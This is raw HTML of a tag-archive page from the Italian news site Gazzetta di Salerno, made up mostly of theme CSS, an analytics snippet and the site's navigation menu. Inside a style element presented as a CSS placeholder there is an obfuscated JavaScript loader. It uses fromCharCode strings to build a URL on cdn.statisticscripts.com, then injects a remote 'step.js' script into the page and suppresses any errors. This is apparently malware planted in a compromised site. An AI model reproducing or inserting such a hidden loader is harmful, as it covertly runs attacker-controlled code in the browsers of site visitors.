.cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/lega-nord/",
                    "name": "Lega nord"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive paged tag tag-lega-nord tag-10387 paged-2 tag-paged-2 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
